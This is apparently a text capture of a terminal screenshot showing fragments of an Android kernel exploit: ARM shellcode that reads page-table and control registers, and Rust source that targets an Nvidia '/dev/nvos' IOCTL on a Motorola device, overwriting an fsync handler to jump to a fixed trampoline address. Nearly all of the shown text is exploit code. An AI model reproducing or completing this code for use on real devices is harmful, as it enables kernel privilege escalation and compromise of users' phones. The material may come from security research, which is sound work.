 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
37 str r0, registers + 0x40
38
39 // Get TTBR1
40 mrc p15, 0, r0, c2, c0, 1
41 str r0, registers + 0x44
42
43 // Get TTBCR
44 mrc p15, 0, r0, c2, c0, 2
45 str r0, registers + 0x48
46
47 // Get SCTLR
48 mrc p15, 0, r0, c1, c0, 0
49 str r0, registers + 0x4c
50
51 // Get DACR
52 mrc p15, 0, r0, c3, c0, 0
53 str r0, registers + 0x50
54
shellcode.S 47,13-16 76%
7 use libc::*;
8
9 /// Number of registers used in the trampoline
10 const NUM_TRAMPOLINE_REGISTERS: usize = 21;
11
12 /// Base of physical memory linear map
13 const CONFIG_PAGE_OFFSET: usize = 0xc000_0000;
14
15 /// Fixed address to install as a function pointed as `fsync()` handler for
16 /// "/dev/nvos". We have to increment a value from NULL, doing an `ioctl()`
17 /// for every increment, until `KERNEL_TRAMPOLINE_ADDR`. Thus, the lower this
18 /// address, the better.
19 const KERNEL_TRAMPOLINE_ADDR: usize = 0x18_0000;
20
21 /// Load the shellcode
22 const SHELLCODE: &[u8] = include_bytes!("../shellcode.bin");
23
24 /// A pattern of random bytes for 4096-bytes which fills in a page to indicate
25 /// ownership of it
26 const FILL_PATTERN: &[u8] = include_bytes!("../fill_pattern.bin");
27
28 /// The magical IOCTL which we're going to exploit
29 const NV_IOCTL_SEMAPHORE_CLONE: u32 = 0xc00c4e22;
30
31 #[repr(C)]
32 struct ListHead {
33 next: *const ListHead,
34 prev: *const ListHead,
35 }
36
37 #[repr(C)]
src/main.rs 12,38 1%